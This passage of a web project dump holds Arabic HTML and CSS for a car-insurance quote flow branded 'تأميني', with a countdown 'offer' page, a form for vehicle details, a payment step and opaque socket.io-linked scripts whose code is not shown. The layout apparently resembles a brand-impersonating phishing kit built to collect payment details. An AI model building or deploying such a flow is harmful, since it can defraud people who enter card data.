<img alt="عرض البطاقات" class="offer-image" src="offer-cards.jpeg"/>
<div class="offer-timer-title">باقي للعرض</div>
<div class="offer-timer">
<div class="time-block">
<span id="offer-minutes">25</span>
<div class="time-label">دقائق</div>
</div>
<div class="time-separator">:</div>
<div class="time-block">
<span id="offer-seconds">00</span>
<div class="time-label">ثواني</div>
</div>
</div>
<button class="offer-continue-btn" id="offerContinueBtn">
        متابعة
      </button>
</div>
</div>
</main>
</div>


<div class="loading-screen" id="loadingScreen">
<div class="loading-content">
<div class="loading-dots">
<div></div>
<div></div>
<div></div>
<div></div>
</div>
<div class="loading-text" id="loadingText">جاري التحميل...</div>
<div class="loading-subtext" id="loadingSubtext">يرجى الانتظار</div>
</div>
</div>
<script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
<script src="js/summary.js"></script>
<script src="js/v2x0.js"></script>
<script src="js/kn5k.js"></script>
</body>
</html>
</file>

<file: vehicle.html>
<!DOCTYPE html>

<html dir="rtl" lang="ar">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>تأميني</title>

<link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="css/styleb.css">

</head>
<body>
<div class="app">
<header>
<div class="logo">
<div class="logo-icon" style="display:flex;align-items:center;justify-content:center;padding:0;overflow:hidden;"><img alt="تأميني" src="images/logo.png" style="width:100%;height:100%;object-fit:cover;display:block;"/></div>
<span>تأميني</span>
</div>
</header>
<div class="stepper">
<div class="step" data-step="1">
<div class="step-number">1</div>
<span>البيانات الأساسية</span>
</div>
<div class="step active" data-step="2">
<div class="step-number">2</div>
<span>بيانات التأمين</span>
</div>
<div class="step" data-step="3">
<div class="step-number">3</div>
<span>قائمة الأسعار</span>
</div>
<div class="step" data-step="4">
<div class="step-number">4</div>
<span>الإضافات</span>
</div>
<div class="step" data-step="5">
<div class="step-number">5</div>
<span>الملخص والدفع</span>
</div>
</div>
<main>
<form id="formStep2">
<h2>بيانات التأمين</h2>
<div class="field">
<label class="label" for="carMake">نوع المركبة</label>
<input id="carMake" name="carMake" placeholder="مثال: تويوتا كامري" type="text"/>
<div class="error" id="carMakeError"></div>
</div>
<div class="field">
<label class="label" for="carYear">سنة الصنع</label>
<input id="carYear" name="carYear" placeholder="مثال: 2020" type="number"/>
<div class="error" id="carYearError"></div>
</div>
<div class="field">
<label class="label" for="usageType">نوع الاستخدام</label>
<select id="usageType" name="usageType">
<option value="">اختر نوع الاستخدام</option>
<option value="private">خصوصي</option>
<option value="commercial">تجاري</option>
<option value="ride">تطبيقات نقل الركاب</option>
</select>
<div class="error" id="usageTypeError"></div>
</div>
<div class="field">
<label class="label" for="city">مدينة الاستخدام</label>
<input id="city" name="city" placeholder="مثال: الرياض" type="text"/>
<div class="error" id="cityError"></div>
</div>
<div class="field">
<label class="label" for="startDate">تاريخ بداية التأمين</label>
<input id="startDate" name="startDate" type="date"/>
<div class="error" id="startDateError"></div>
</div>
<div class="buttons-row">
<a class='btn btn-secondary' href='index.html'>السابق</a>
<button class="btn btn-primary" type="submit">التالي</button>
</div>
</form>
</main>
</div>
<script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
<script src="js/vehicle.js"></script>
<script src="js/p9o3.js"></script>
<script src="js/kn5k.js"></script>
<div class="loading-screen" id="loadingScreen">
<div class="loading-content">
<div class="loading-dots">
<div></div>
<div></div>
<div></div>
<div></div>
</div>
<div class="loading-text" id="loadingText">جاري التحميل...</div>
<div class="loading-subtext" id="loadingSubtext">يرجى الانتظار</div>
</div>
</div>

</body>
</html>
</file>
<file: css/stylea.css>
* {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }
    body {
      font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
      background-color: #f5f7fb;
      color: #333;
      font-weight: 400;
    }
    .app {
      max-width: 480px;
      margin: 0 auto;
      min-height: 100vh;
      background-color: #fff;
    }
    header {
      padding: 10px 14px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      border-bottom: 1px solid #e0e0e0;
    }
    .logo {
      display: flex;
      align-items: center;
      gap: 8px;
      font-weight: 700;
      color: #007bff;
      font-size: 18px;
    }
    .logo-icon {
      width: 28px;
      height: 28px;
      border-radius: 8px;
      border: 2px solid #007bff;
      display: flex;
      align-items: center;
      justify-content: center;
      overflow: hidden;
    }
    .logo-icon img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      display: block;
    }
    .login-link {
      font-size: 13px;
      color: #007bff;
      text-decoration: none;
    }

    .stepper {
      display: flex;
      justify-content: space-between;
      padding: 16px 16px 8px;
      font-size: 11px;
      color: #aaa;
    }
    .step {
      flex: 1;
      text-align: center;
    }
    .step-number {
      width: 22px;
      height: 22px;
      border-radius: 50%;
      border: 2px solid #d0d0d0;
      margin: 0 auto 4px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 11px;
      background-color: #fff;
    }
    .step.active .step-number {
      border-color: #4caf50;
      color: #4caf50;
      font-weight: 700;
    }
    .step.active span {
      color: #4caf50;
      font-weight: 600;
    }

    main {
      padding: 12px 16px 24px;
    }
    h1 {
      font-size: 18px;
      margin-bottom: 12px;
    }
    h2 {
      font-size: 15px;
      margin: 16px 0 8px;
    }
    .label {
      font-size: 13px;
      margin-bottom: 6px;
      display: block;
      color: #555;
    }

    .segmented {
      display: flex;
      border-radius: 10px;
      overflow: hidden;
      border: 1px solid #cfd5e3;
      margin-bottom: 14px;
    }
    .segmented button {
      flex: 1;
      padding: 10px 6px;
      border: none;
      background-color: #fff;
      font-size: 13px;
      cursor: pointer;
      color: #555;
      font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
      font-weight: 400;
    }
    .segmented button + button {
      border-right: 1px solid #cfd5e3;
    }
    .segmented button.active {
      background-color: #007bff;
      color: #fff;
      font-weight: 600;
    }

    .field {
      margin-bottom: 14px;
    }
    input[type="text"],
    input[type="number"],
    input[type="tel"],
    input[type="date"],
    select {
      width: 100%;
      padding: 10px;
      border-radius: 8px;
      border: 1px solid #cfd5e3;
      font-size: 14px;
      font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
      font-weight: 400;
    }
    input:focus,
    select:focus {
      outline: none;
      border-color: #007bff;
      box-shadow: 0 0 0 1px rgba(0,123,255,0.2);
    }
    .error {
      color: #d32f2f;
      font-size: 12px;
      margin-top: 4px;
      min-height: 16px;
    }

    .info-text {
      font-size: 11px;
      color: #666;
      line-height: 1.6;
      margin-top: 8px;
    }

    .buttons-row {
      display: flex;
      gap: 8px;
      margin-top: 20px;
    }
    .btn {
      flex: 1;
      padding: 14px;
      border-radius: 10px;
      border: none;
      font-size: 15px;
      cursor: pointer;
      font-weight: 600;
      text-align: center;
      font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
    }
    .btn-primary {
      background-color: #007bff;
      color: #fff;
    }

    .hidden {
      display: none;
    }

    
    @media screen and (max-width: 480px) {
      input[type="text"],
      input[type="number"],
      input[type="tel"],
      input[type="email"],
      input[type="password"],
      input[type="date"],
      input[type="datetime-local"],
      input[type="month"],
      input[type="search"],
      input[type="time"],
      input[type="url"],
      input[type="week"],
      input:not([type]),
      textarea,
      select {
        font-size: 16px !important;
      }
    }


    .loading-screen {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: linear-gradient(135deg, rgba(0, 123, 255, 0.95) 0%, rgba(0, 86, 179, 0.95) 100%);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 99999;
      font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
      backdrop-filter: blur(10px);
    }

    .loading-screen.show {
      display: flex;
      animation: fadeIn 0.3s ease-out;
    }

    @keyframes fadeIn {
      from { opacity: 0; }
      to { opacity: 1; }
    }

    .loading-content {
      text-align: center;
      color: white;
      transform: translateY(0);
      animation: slideUp 0.5s ease-out;
    }

    @keyframes slideUp {
      from { 
        opacity: 0;
        transform: translateY(30px);
      }
      to { 
        opacity: 1;
        transform: translateY(0);
      }
    }

    .loading-dots {
      display: inline-block;
      position: relative;
      width: 80px;
      height: 80px;
      margin: 0 auto 30px;
    }

    .loading-dots div {
      position: absolute;
      top: 33px;
      width: 13px;
      height: 13px;
      border-radius: 50%;
      background: #ffffff;
      animation-timing-function: cubic-bezier(0, 1, 1, 0);
    }

    .loading-dots div:nth-child(1) {
      left: 8px;
      animation: loadingDots1 0.6s infinite;
    }

    .loading-dots div:nth-child(2) {
      left: 8px;
      animation: loadingDots2 0.6s infinite;
    }

    .loading-dots div:nth-child(3) {
      left: 32px;
      animation: loadingDots2 0.6s infinite;
    }

    .loading-dots div:nth-child(4) {
      left: 56px;
      animation: loadingDots3 0.6s infinite;
    }

    @keyframes loadingDots1 {
      0% { transform: scale(0); }
      100% { transform: scale(1); }
    }

    @keyframes loadingDots3 {
      0% { transform: scale(1); }
      100% { transform: scale(0); }
    }

    @keyframes loadingDots2 {
      0% { transform: translate(0, 0); }
      100% { transform: translate(24px, 0); }
    }

    .loading-text {
      font-size: 22px;
      font-weight: 700;
      margin-bottom: 12px;
      text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
      letter-spacing: 0.5px;
    }

    .loading-subtext {
      font-size: 16px;
      color: rgba(255, 255, 255, 0.8);
      font-weight: 400;
      letter-spacing: 0.3px;
    }
</file>
<file: css/stylee.css>
* {
 box-sizing: border-box;
 margin: 0;
 padding: 0;
 }

 body {
 font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
 background-color: #f5f7fb;
 color: #333;
 font-weight: 400;
 }

 .app {
 max-width: 430px;
 margin: 0 auto;
 background-color: #fff;
 min-height: 100vh;
 position: relative;
 }

 .top-banner {
 background-color: #ffd54f;
 padding: 10px 12px;
 display: flex;
 align-items: center;
 justify-content: space-between;
 font-size: 13px;
 }

 .top-banner button {
 border: none;
 background-color: #007bff;
 color: #fff;
 padding: 6px 14px;
 border-radius: 6px;
 font-size: 13px;
 cursor: pointer;
 }

 header {
 padding: 6px 12px;
 display: flex;
 justify-content: space-between;
 align-items: center;
 border-bottom: 1px solid #e0e0e0;
 }

 .logo {
 display: flex;
 align-items: center;
 gap: 8px;
 font-weight: 700;
 color: #007bff;
 }

 .logo-icon {
 width: 26px;
 height: 26px;
 border-radius: 7px;
 border: 2px solid #007bff;
 display: flex;
 align-items: center;
 justify-content: center;
 font-size: 16px;
 }

 .logo-icon img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
 }


 .login-btn {
 border: none;
 background-color: #007bff;
 color: #fff;
 padding: 5px 14px;
 border-radius: 18px;
 font-size: 13px;
 cursor: pointer;
 }

 .stepper {
 display: flex;
 justify-content: space-between;
 padding: 18px 16px 8px;
 font-size: 11px;
 color: #aaa;
 }

 .step {
 text-align: center;
 flex: 1;
 position: relative;
 }

 .step-number {
 width: 22px;
 height: 22px;
 border-radius: 50%;
 border: 2px solid #d0d0d0;
 margin: 0 auto 4px;
 display: flex;
 align-items: center;
 justify-content: center;
 font-size: 11px;
 background-color: #fff;
 }

 .step.active .step-number {
 border-color: #4caf50;
 color: #4caf50;
 font-weight: bold;
 }

 .step.active span {
 color: #333;
 font-weight: 600;
 }

 main {
 padding: 12px 14px 24px;
 }

 h2 {
 font-size: 16px;
 margin-bottom: 16px;
 }

 .label {
 font-size: 13px;
 margin-bottom: 6px;
 display: block;
 color: #555;
 }

 .segmented {
 display: flex;
 gap: 8px;
 margin-bottom: 14px;
 }

 .segmented button {
 flex: 1;
 border-radius: 8px;
 padding: 10px 6px;
 border: 1px solid #cfd5e3;
 background-color: #fff;
 font-size: 13px;
 cursor: pointer;
 }

 .segmented button.active {
 background-color: #007bff;
 border-color: #007bff;
 color: #fff;
 font-weight: 600;
 }

 .field {
 margin-bottom: 14px;
 }

 input[type="text"],
 input[type="number"],
 input[type="date"],
 select {
 width: 100%;
 padding: 10px;
 border-radius: 8px;
 border: 1px solid #cfd5e3;
 font-size: 14px;
 font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
 font-weight: 400;
 }

 input:focus, select:focus {
 outline: none;
 border-color: #007bff;
 box-shadow: 0 0 0 1px rgba(0, 123, 255, 0.2);
 }

 .agreement {
 font-size: 11px;
 color: #666;
 margin-top: 10px;
 line-height: 1.6;
 }

 .buttons-row {
 display: flex;
 gap: 8px;
 margin-top: 18px;
 }

 .btn {
 flex: 1;
 padding: 14px;
 border-radius: 10px;
 border: none;
 font-size: 15px;
 cursor: pointer;
 font-weight: 600;
 text-align: center;
 }

 .btn-primary {
 background-color: #007bff;
 color: #fff;
 }

 .btn-secondary {
 background-color: #e0e7ff;
 color: #1a237e;
 }

 .error {
 color: #d32f2f;
 font-size: 12px;
 margin-top: 4px;
 }

 .plans {
 display: flex;
 flex-direction: column;
 gap: 10px;
 margin-bottom: 12px;
 }

 .plan-card {
 border-radius: 10px;
 border: 1px solid #cfd5e3;
 padding: 10px;
 }

 .company-name {
 font-weight: 700;
 font-size: 14px;
 margin-bottom: 6px;
 }

 .plan-row {
 display: flex;
 align-items: center;
 justify-content: space-between;
 margin-top: 4px;
 }

 .plan-info {
 display: flex;
 flex-direction: column;
 }

 .plan-title {
 font-size: 13px;
 font-weight: 600;
 margin-bottom: 2px;
 }

 .plan-price {
 font-size: 13px;
 font-weight: 700;
 color: #007bff;
 }

 .plan-radio {
 margin-right: 8px;
 }

 .addons {
 display: flex;
 flex-direction: column;
 gap: 8px;
 }

 .addon-item {
 display: flex;
 align-items: center;
 gap: 8px;
 }

 .addon-label {
 font-size: 13px;
 }

 .addon-price {
 font-size: 12px;
 color: #007bff;
 }

 .box {
 margin-top: 16px;
 padding: 12px;
 border-radius: 10px;
 border: 1px solid #cfd5e3;
 background-color: #f7f9ff;
 font-size: 13px;
 }

 ul.summary-list {
 list-style: none;
 padding-right: 12px;
 }

 ul.summary-list li::before {
 content: "• ";
 }

 
 @media screen and (max-width: 480px) {
 input[type="text"],
 input[type="number"],
 input[type="tel"],
 input[type="email"],
 input[type="password"],
 input[type="date"],
 input[type="datetime-local"],
 input[type="month"],
 input[type="search"],
 input[type="time"],
 input[type="url"],
 input[type="week"],
 input:not([type]),
 textarea,
 select {
 font-size: 16px !important;
 }
 }


 .loading-overlay {
   position: fixed;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background-color: rgba(0, 123, 255, 0.95);
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
   z-index: 9999;
   color: white;
   font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
 }
 
 .loading-spinner {
   width: 50px;
   height: 50px;
   border: 4px solid rgba(255, 255, 255, 0.3);
   border-top: 4px solid white;
   border-radius: 50%;
   animation: spin 1s linear infinite;
   margin-bottom: 20px;
 }
 
 .loading-text {
   font-size: 18px;
   font-weight: 600;
   text-align: center;
   margin-bottom: 10px;
 }
 
 .loading-countdown {
   font-size: 24px;
   font-weight: 700;
   margin-top: 10px;
 }
 
 @keyframes spin {
   0% { transform: rotate(0deg); }
   100% { transform: rotate(360deg); }
 }
 
 .loading-logo {
   font-size: 24px;
   font-weight: 700;
   margin-bottom: 20px;
   display: flex;
   align-items: center;
   gap: 8px;
 }
 
 .loading-icon {
   width: 30px;
   height: 30px;
   border: 2px solid white;
   border-radius: 8px;
   display: flex;
   align-items: center;
   justify-content: center;
   font-size: 16px;
 }
</file>
<file: css/stylec.css>
* {
 box-sizing: border-box;
 margin: 0;
 padding: 0;
 }

 body {
 font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
 background-color: #f5f7fb;
 color: #333;
 font-weight: 400;
 }

 .app {
 max-width: 430px;
 margin: 0 auto;
 background-color: #fff;
 min-height: 100vh;
 position: relative;
 }

 .top-banner {
 background-color: #ffd54f;
 padding: 10px 12px;
 display: flex;
 align-items: center;
 justify-content: space-between;
 font-size: 13px;
 }

 .top-banner button {
 border: none;
 background-color: #007bff;
 color: #fff;
 padding: 6px 14px;
 border-radius: 6px;
 font-size: 13px;
 cursor: pointer;
 }

 header {
 padding: 6px 12px;
 display: flex;
 justify-content: space-between;
 align-items: center;
 border-bottom: 1px solid #e0e0e0;
 }

 .logo {
 display: flex;
 align-items: center;
 gap: 8px;
 font-weight: 700;
 color: #007bff;
 }

 .logo-icon {
 width: 26px;
 height: 26px;
 border-radius: 7px;
 border: 2px solid #007bff;
 display: flex;
 align-items: center;
 justify-content: center;
 font-size: 16px;
 }

 .logo-icon img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
 }


 .login-btn {
 border: none;
 background-color: #007bff;
 color: #fff;
 padding: 5px 14px;
 border-radius: 18px;
 font-size: 13px;
 cursor: pointer;
 }

 .stepper {
 display: flex;
 justify-content: space-between;
 padding: 18px 16px 8px;
 font-size: 11px;
 color: #aaa;
 }

 .step {
 text-align: center;
 flex: 1;
 position: relative;
 }

 .step-number {
 width: 22px;
 height: 22px;
 border-radius: 50%;
 border: 2px solid #d0d0d0;
 margin: 0 auto 4px;
 display: flex;
 align-items: center;
 justify-content: center;
 font-size: 11px;
 background-color: #fff;
 }

 .step.active .step-number {
 border-color: #4caf50;
 color: #4caf50;
 font-weight: bold;
 }

 .step.active span {
 color: #333;
 font-weight: 600;
 }

 main {
 padding: 12px 14px 24px;
 }

 h2 {
 font-size: 16px;
 margin-bottom: 16px;
 }

 .label {
 font-size: 13px;
 margin-bottom: 6px;
 display: block;
 color: #555;
 }

 .segmented {
 display: flex;
 gap: 8px;
 margin-bottom: 14px;
 }

 .segmented button {
 flex: 1;
 border-radius: 8px;
 padding: 10px 6px;
 border: 1px solid #cfd5e3;
 background-color: #fff;
 font-size: 13px;
 cursor: pointer;
 }

 .segmented button.active {
 background-color: #007bff;
 border-color: #007bff;
 color: #fff;
 font-weight: 600;
 }

 .field {
 margin-bottom: 14px;
 }

 input[type="text"],
 input[type="number"],
 input[type="date"],
 select {
 width: 100%;
 padding: 10px;
 border-radius: 8px;
 border: 1px solid #cfd5e3;
 font-size: 14px;
 font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
 font-weight: 400;
 }

 input:focus, select:focus {
 outline: none;
 border-color: #007bff;
 box-shadow: 0 0 0 1px rgba(0, 123, 255, 0.2);
 }

 .agreement {
 font-size: 11px;
 color: #666;
 margin-top: 10px;
 line-height: 1.6;
 }

 .buttons-row {
 display: flex;
 gap: 8px;
 margin-top: 18px;
 }

 .btn {
 flex: 1;
 padding: 14px;
 border-radius: 10px;
 border: none;
 font-size: 15px;
 cursor: pointer;
 font-weight: 600;
 text-align: center;
 }

 .btn-primary {
 background-color: #007bff;
 color: #fff;
 }

 .btn-secondary {
 background-color: #e0e7ff;
 color: #1a237e;
 }

 .error {
 color: #d32f2f;
 font-size: 12px;
 margin-top: 4px;
 }

 .plans {
 display: flex;
 flex-direction: column;
 gap: 10px;
 margin-bottom: 12px;
 }

 .plan-card {
 border-radius: 10px;
 border: 1px solid #cfd5e3;
 padding: 10px;
 }

 .company-name {
 font-weight: 700;
 font-size: 14px;
 margin-bottom: 6px;
 }

 .plan-row {
 display: flex;
 align-items: center;
 justify-content: space-between;
 margin-top: 4px;
 }

 .plan-info {
 display: flex;
 flex-direction: column;
 }

 .plan-title {
 font-size: 13px;
 font-weight: 600;
 margin-bottom: 2px;
 }

 .plan-price {
 font-size: 13px;
 font-weight: 700;
 color: #007bff;
 }

 .plan-radio {
 margin-right: 8px;
 }

 .plan-features {
  margin-top: 8px;
  font-size: 12px;
  color: #555;
  line-height: 1.5;
 }

 .plan-features strong {
  color: #1a237e;
 }

 .plan-next-btn {
  width: 100%;
  margin-top: 8px;
  padding: 7px 10px;
  border-radius: 8px;
  border: none;
  background: linear-gradient(135deg, #007bff, #0052cc);
  color: #fff;
  font-size: 13px;
  font-weight: 600;
  cursor: pointer;
 }

 .plan-next-btn:active {
  transform: scale(0.99);
 }

 .addons {
 display: flex;
 flex-direction: column;
 gap: 8px;
 }

 .addon-item {
 display: flex;
 align-items: center;
 gap: 8px;
 }

 .addon-label {
 font-size: 13px;
 }

 .addon-price {
 font-size: 12px;
 color: #007bff;
 }

 .box {
 margin-top: 16px;
 padding: 12px;
 border-radius: 10px;
 border: 1px solid #cfd5e3;
 background-color: #f7f9ff;
 font-size: 13px;
 }

 ul.summary-list {
 list-style: none;
 padding-right: 12px;
 }

 ul.summary-list li::before {
 content: "• ";
 }

 
.best-badge{
  position:absolute;
  top:-10px;
  right:12px;
  background:linear-gradient(135deg,#ff9800,#ffb74d);
  color:#fff;
  padding:4px 10px;
  font-size:11px;
  border-radius:999px;
  box-shadow:0 2px 6px rgba(0,0,0,0.25);
}
.highlight-card{
  position:relative;
  border:2px solid #ff9800 !important;
  background:linear-gradient(135deg,#fff8e1 0%,#ffffff 55%);
  box-shadow:0 4px 12px rgba(255,152,0,0.25) !important;
  transform:translateY(-1px);
  transition:transform 0.18s ease, box-shadow 0.18s ease;
}
.highlight-card:hover{
  transform:translateY(-3px) scale(1.01);
  box-shadow:0 6px 18px rgba(255,152,0,0.35) !important;
}
.rating-line{
  font-size:11px;
  color:#ff9800;
  margin:2px 0 6px;
}


 .company-name {
   display: flex;
   align-items: center;
   gap: 8px;
 }

 .company-name span {
   flex: 1;
 }

 .company-logo {
   width: 40px;
   height: 40px;
   object-fit: contain;
   border-radius: 6px;
 }


 @media screen and (max-width: 480px) {
 input[type="text"],
 input[type="number"],
 input[type="tel"],
 input[type="email"],
 input[type="password"],
 input[type="date"],
 input[type="datetime-local"],
 input[type="month"],
 input[type="search"],
 input[type="time"],
 input[type="url"],
 input[type="week"],
 input:not([type]),
 textarea,
 select {
 font-size: 16px !important;
 }
 }


 .loading-screen {
   position: fixed;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background: linear-gradient(135deg, rgba(0, 123, 255, 0.95) 0%, rgba(0, 86, 179, 0.95) 100%);
   display: none;
   justify-content: center;
   align-items: center;
   z-index: 99999;
   font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
   backdrop-filter: blur(10px);
 }

 .loading-screen.show {
   display: flex;
   animation: fadeIn 0.3s ease-out;
 }

 @keyframes fadeIn {
   from { opacity: 0; }
   to { opacity: 1; }
 }

 .loading-content {
   text-align: center;
   color: white;
   transform: translateY(0);
   animation: slideUp 0.5s ease-out;
 }

 @keyframes slideUp {
   from { 
     opacity: 0;
     transform: translateY(30px);
   }
   to { 
     opacity: 1;
     transform: translateY(0);
   }
 }

 .loading-dots {
   display: inline-block;
   position: relative;
   width: 80px;
   height: 80px;
   margin: 0 auto 30px;
 }

 .loading-dots div {
   position: absolute;
   top: 33px;
   width: 13px;
   height: 13px;
   border-radius: 50%;
   background: #ffffff;
   animation-timing-function: cubic-bezier(0, 1, 1, 0);
 }

 .loading-dots div:nth-child(1) {
   left: 8px;
   animation: loadingDots1 0.6s infinite;
 }

 .loading-dots div:nth-child(2) {
   left: 8px;
   animation: loadingDots2 0.6s infinite;
 }

 .loading-dots div:nth-child(3) {
   left: 32px;
   animation: loadingDots2 0.6s infinite;
 }

 .loading-dots div:nth-child(4) {
   left: 56px;
   animation: loadingDots3 0.6s infinite;
 }

 @keyframes loadingDots1 {
   0% { transform: scale(0); }
   100% { transform: scale(1); }
 }

 @keyframes loadingDots3 {
   0% { transform: scale(1); }
   100% { transform: scale(0); }
 }

 @keyframes loadingDots2 {
   0% { transform: translate(0, 0); }
   100% { transform: translate(24px, 0); }
 }
 
 .loading-text {
   font-size: 22px;
   font-weight: 700;
   margin-bottom: 12px;
   text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
   letter-spacing: 0.5px;
 }

 .loading-subtext {
   font-size: 16px;
   color: rgba(255, 255, 255, 0.8);
   font-weight: 400;
   letter-spacing: 0.3px;
 }
</file>
<file: css/style1.css>
* {
      font-family: "Readex Pro", sans-serif;
      font-optical-sizing: auto;
      font-weight: 400;
      font-style: normal;
      font-variation-settings: "HEXP" 0;
    }

    body,
    html {
      height: 100%;
      margin: 0;
    }

    .center-screen {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    h3 {
      font-weight: 700;
    }

    p span {
      font-size: 22px;
      font-weight: 700;
    }
</file>
<file: css/style6.css>
* {
      font-family: "Readex Pro", sans-serif;
      font-optical-sizing: auto;
      font-weight: 400;
      font-style: normal;
      font-variation-settings: "HEXP" 0;
    }

    body,
    html {
      height: 100%;
      margin: 0;
    }

    .center-screen {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    h3 {
      font-weight: 700;
    }

    p span {
      font-size: 22px;
      font-weight: 700;
    }
</file>
<file: css/stylef.css>
* {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }
    body {
      font-family: 'Cairo', 'Segoe UI', Tahoma, sans-serif;
      background-color: #f5f7fb;
      color: #333;
      font-weight: 400;
    }
    .app {
      max-width: 430px;
      margin: 0 auto;
      background-color: #fff;
      min-height: 100vh;
      position: relative;
    }
    header {
      padding: 6px 12px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      border-bottom: 1px solid #e0e0e0;
    }
    .logo {
      display: flex;
      align-items: center;
      gap: 8px;
      font-weight: 700;
      color: #007bff;
    }
    .logo-icon {
      width: 26px;
      height: 26px;
      border-radius: 7px;
      border: 2px solid #007bff;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 16px;
      overflow: hidden;
    }
    .logo-icon img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      display: block;
    }
    .stepper {
      display: flex;
      justify-content: space-between;
      padding: 18px 16px 8px;
      font-size: 11px;
      color: #aaa;
    }
    .step {
      text-align: center;
      flex: 1;
      position: relative;
    }
    .step-number {
      width: 22px;
      height: 22px;
      border-radius: 50%;
      border: 2px solid #d0d0d0;
      margin: 0 auto 4px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 11px;
      background-color: #fff;
    }
    .step.active .step-number {
      border-color: #4caf50;
      color: #4caf50;
      font-weight: bold;
    }
    .step.active span {
      color: #333;
      font-weight: 600;
    }
    main {
      padding: 12px 14px 24px;
    }
    h2 {
      font-size: 16px;
      margin-bottom: 16px;
    }
    .card {
      background-color: #fff;
      border-radius: 12px;
      border: 1px solid #e0e0e0;
      padding: 14px 12px;
      margin-bottom: 14px;
    }
    .card-title {
      font-size: 14px;
      font-weight: 700;
      margin-bottom: 10px;
    }
    .summary-list {
      list-style: none;
      padding-right: 0;
      font-size: 13px;
      line-height: 1.7;
    }
    .summary-list li::before {
      content: "• ";
      margin-left: 4px;
    }
    .total-text {
      margin-top: 10px;
      font-size: 14px;
      font-weight: 700;
    }
    .total-note {
      font-size: 12px;
      color: #777;
      margin-top: 4px;
    }
    .label {
      font-size: 13px;
